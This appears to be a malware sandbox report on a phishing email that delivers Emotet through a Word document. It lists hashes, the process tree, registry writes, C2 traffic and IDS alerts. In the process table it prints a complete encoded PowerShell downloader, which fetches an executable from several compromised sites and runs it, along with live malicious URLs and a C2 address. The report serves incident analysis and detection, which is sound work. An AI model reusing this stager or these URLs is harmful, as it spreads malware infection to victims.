| File name: | phish_alert_iocp_v1.3.98.eml |
| Full analysis: | https://app.any.run/tasks/dc88bd31-552d-4c86-88e4-e37cd3b3140f |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 06, 2019, 15:37:59 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | message/rfc822 |
| File info: | RFC 822 mail, ASCII text, with very long lines, with CRLF line terminators |
| MD5: | 4830C6F94F365E863E97BEABC461412C |
| SHA1: | DCC08E9EAA6063A036C2EAB086BB15C3E37C0E84 |
| SHA256: | 4DAA9C4641A65409B58531C9C2F11EE7E4433F57B92FBDE0290802541C3D77BE |
| SSDEEP: | 3072:G68W8oLC+uTH1E8fuV1fCKXXoTLZxJJpUHP:GbvTVLKXXeLA |
MALICIOUS
Drops known malicious document
- OUTLOOK.EXE (PID: 2608)
- WINWORD.EXE (PID: 1400)
- WINWORD.EXE (PID: 1400)
- OUTLOOK.EXE (PID: 2608)
Application was dropped or rewritten from another process
- 259.exe (PID: 3868)
- 259.exe (PID: 2776)
- serialfunc.exe (PID: 3044)
- serialfunc.exe (PID: 928)
Downloads executable files from the Internet
- powershell.exe (PID: 3100)
Changes the autorun value in the registry
- serialfunc.exe (PID: 928)
Emotet process was detected
- 259.exe (PID: 2776)
Connects to CnC server
- serialfunc.exe (PID: 928)
EMOTET was detected
- serialfunc.exe (PID: 928)
SUSPICIOUS
Application launched itself
- WINWORD.EXE (PID: 1400)
- 259.exe (PID: 3868)
Creates files in the user directory
- OUTLOOK.EXE (PID: 2608)
- powershell.exe (PID: 3100)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 2608)
Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 2608)
- WINWORD.EXE (PID: 1400)
Executed via WMI
- powershell.exe (PID: 3100)
PowerShell script executed
- powershell.exe (PID: 3100)
Executable content was dropped or overwritten
- powershell.exe (PID: 3100)
- 259.exe (PID: 2776)
Starts itself from another location
- 259.exe (PID: 2776)
INFO
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 2608)
- WINWORD.EXE (PID: 1560)
- WINWORD.EXE (PID: 1400)
Creates files in the user directory
- WINWORD.EXE (PID: 1400)
Dropped object may contain Bitcoin addresses
- powershell.exe (PID: 3100)
- 259.exe (PID: 2776)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 5) (100) |
|---|
Total processes
45
Monitored processes
8
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 928 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||





| 1400 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\5T1GWXUA\ACH Payment Advice.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1560 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2608 | "C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE" /eml "C:\Users\admin\AppData\Local\Temp\phish_alert_iocp_v1.3.98.eml" | C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 2776 | --27ed09f4 | C:\Users\admin\259.exe | 259.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3044 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 259.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3100 | powershell -w hidden -en JABSAGkAdQBhAHIAYQBrAG0AbQB3AD0AJwBKAHoAYQBvAHYAYwBzAHgAdQB0AGUAJwA7ACQARgBlAGQAaQB2AGoAbQB3ACAAPQAgACcAMgA1ADkAJwA7ACQAQwBlAG0AegBwAHAAYwB3AD0AJwBCAHAAZwBnAHEAdQBlAGQAJwA7ACQAUABqAHYAcQB5AGcAYQBoAHEAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEYAZQBkAGkAdgBqAG0AdwArACcALgBlAHgAZQAnADsAJABWAGQAaQBoAG4AawBlAGUAcwB4AGUAPQAnAFAAeQBmAGEAbQBoAHUAbgBuAGEAegBuAGYAJwA7ACQAUwBmAHYAbgB2AGIAbgBiAG4AYgBpAHkAPQAmACgAJwBuAGUAJwArACcAdwAtAG8AYgAnACsAJwBqAGUAYwB0ACcAKQAgAG4AZQB0AC4AVwBFAEIAQwBMAGkAZQBuAFQAOwAkAFYAdgB6AHgAdABzAG8AagBqAG0AYgB5AHkAPQAnAGgAdAB0AHAAcwA6AC8ALwBxAHUAeQBuAGgAaABhAG4AaABwAGgAdQBjAC4AYwBvAG0ALwBzAGUAdAB1AHAAMQAxADEAMQAxADEAMQAxADEAMQAxADEAMQAxADEAMQAvAFAAUABGAEEAZgBlAGgAUQAvACoAaAB0AHQAcABzADoALwAvAHAAYQBpAG4AbQBhAG4AYQBnAGUAbQBlAG4AdABkAG8AYwB0AG8AcgBzAGQAZQBuAHYAZQByAC4AYwBvAG0ALwB3AHAALQBzAHUAYwB1AHIAaQAxAC8AUQBBAEUAdwBQAHkAdQBPAC8AKgBoAHQAdABwADoALwAvAGQAZQB2AC4AYQBkAHIAaQBhAG4AYQBwAGEAdABzAGEAbABvAHUALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAEkAeQBsAE0AcQBXAC8AKgBoAHQAdABwADoALwAvAHcAdwB3AC4AZAB1AHIAdQBwAG8AbAAuAG8AcgBnAC8AdwBlAGIAXwBtAGEAcAAvADIAbQA4AC0AcQA0AG4AawBnAHgANgBiADgALQA3ADUALwAqAGgAdAB0AHAAOgAvAC8AYQByAGsAaQB2AC4AbABpAGwAbABlAGgAYQBtAG0AZQByAGEAcgB0AG0AdQBzAGUAdQBtAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwBjADgAMAAtAGwAcAAyAC0AMQA3ADEANwA5ADgAMAA3ADUALwAnAC4AIgBzAFAAbABgAGkAdAAiACgAJwAqACcAKQA7ACQASAB6AG8AYQBxAG0AaAB5AHcAZgA9ACcATAB4AGUAYQB3AG4AcgBxAGgAJwA7AGYAbwByAGUAYQBjAGgAKAAkAEUAaABpAGcAZgBuAGkAagBjAG0AIABpAG4AIAAkAFYAdgB6AHgAdABzAG8AagBqAG0AYgB5AHkAKQB7AHQAcgB5AHsAJABTAGYAdgBuAHYAYgBuAGIAbgBiAGkAeQAuACIARABPAFcAYABOAGAAbABgAG8AYQBkAGYAaQBMAGUAIgAoACQARQBoAGkAZwBmAG4AaQBqAGMAbQAsACAAJABQAGoAdgBxAHkAZwBhAGgAcQApADsAJABTAHcAdgBkAGgAYwBpAHUAaABvAHMAeAA9ACcARQB4AGwAaQB6AGoAdQBhAGIAagAnADsASQBmACAAKAAoACYAKAAnAEcAJwArACcAZQB0ACcAKwAnAC0ASQB0AGUAbQAnACkAIAAkAFAAagB2AHEAeQBnAGEAaABxACkALgAiAEwAYABFAG4AYABnAFQAaAAiACAALQBnAGUAIAAzADEAOAA2ADAAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwB0AGAAQQByAFQAIgAoACQAUABqAHYAcQB5AGcAYQBoAHEAKQA7ACQARAB6AG4AZgBlAHYAZgB3AD0AJwBJAHoAdgBuAGwAZAByAHMAYQBsAHIAcwAnADsAYgByAGUAYQBrADsAJABJAGkAYwB6AHIAdgBsAG4AeQA9ACcAVQB0AGoAbwBiAG0AbQBhAGMAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQARQB2AGoAdwBqAHIAcAB4AGkAawA9ACcAVwB3AHQAZwBmAGgAagB1AGEAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3868 | "C:\Users\admin\259.exe" | C:\Users\admin\259.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
4 708
Read events
3 289
Write events
1 242
Delete events
177
Modification events
| (PID) Process: | (2608) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2608) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2608) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2608) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2608) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2608) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2608) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2608) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2608) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1334182068 | |||
| (PID) Process: | (2608) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources |
| Operation: | write | Name: | UISnapshot |
Value: 1033;1046;1036;1031;1040;1041;1049;3082;1042;1055 | |||
Executable files
2
Suspicious files
6
Text files
27
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2608 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRAA06.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2608 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DFA13D82814BFC3660.TMP | — | |
MD5:— | SHA256:— | |||
| 2608 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\5T1GWXUA\ACH Payment Advice (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 1400 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRC399.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1400 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_FA06EE3B-4832-4F2E-8D99-0EFAFB91E24D.0\628AF44.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 1560 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_FA06EE3B-4832-4F2E-8D99-0EFAFB91E24D.0\FDA3B003.wmf | — | |
MD5:— | SHA256:— | |||
| 1560 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_FA06EE3B-4832-4F2E-8D99-0EFAFB91E24D.0\49BC2228.wmf | — | |
MD5:— | SHA256:— | |||
| 1560 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_FA06EE3B-4832-4F2E-8D99-0EFAFB91E24D.0\A11AC09.wmf | — | |
MD5:— | SHA256:— | |||
| 1560 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_FA06EE3B-4832-4F2E-8D99-0EFAFB91E24D.0\5A525276.wmf | — | |
MD5:— | SHA256:— | |||
| 1560 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_FA06EE3B-4832-4F2E-8D99-0EFAFB91E24D.0\708F33FF.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
8
DNS requests
8
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2608 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
928 | serialfunc.exe | POST | 200 | 172.90.70.168:443 | http://172.90.70.168:443/WeDgS11GGxd6 | US | binary | 132 b | malicious |
3100 | powershell.exe | GET | 403 | 104.18.45.243:80 | http://dev.adrianapatsalou.com/wp-includes/IylMqW/ | US | html | 55.6 Kb | suspicious |
3100 | powershell.exe | GET | 200 | 5.2.84.246:80 | http://www.durupol.org/web_map/2m8-q4nkgx6b8-75/ | TR | executable | 464 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3100 | powershell.exe | 103.28.36.212:443 | quynhhanhphuc.com | NhanHoa Software company | VN | suspicious |
3100 | powershell.exe | 104.18.45.243:80 | dev.adrianapatsalou.com | Cloudflare Inc | US | shared |
2608 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
3100 | powershell.exe | 5.2.84.246:80 | www.durupol.org | Alastyr Telekomunikasyon A.S. | TR | malicious |
3100 | powershell.exe | 72.52.134.255:443 | painmanagementdoctorsdenver.com | Liquid Web, L.L.C | US | malicious |
928 | serialfunc.exe | 172.90.70.168:443 | — | Time Warner Cable Internet LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
quynhhanhphuc.com |
| unknown |
painmanagementdoctorsdenver.com |
| unknown |
dev.adrianapatsalou.com |
| suspicious |
www.durupol.org |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
928 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
928 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
928 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
928 | serialfunc.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |